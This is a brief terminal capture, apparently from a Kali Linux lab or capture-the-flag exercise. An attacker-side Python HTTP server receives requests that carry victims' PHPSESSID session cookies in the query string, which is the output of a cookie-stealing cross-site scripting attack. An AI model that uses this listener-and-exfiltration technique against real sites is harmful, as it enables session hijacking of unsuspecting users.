 ┌──(root㉿kali-kim)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.1 - - [23/Mar/2025 23:20:55] "GET /?PHPSESSID=qq
tv7nku8pp122gvv1qecr32n2 HTTP/1.1" 200 -
192.168.56.141 - - [23/Mar/2025 23:21:04] "GET /?PHPSESSID=
9jqhhtuk8uocg2k648al276mv0 HTTP/1.1" 200 -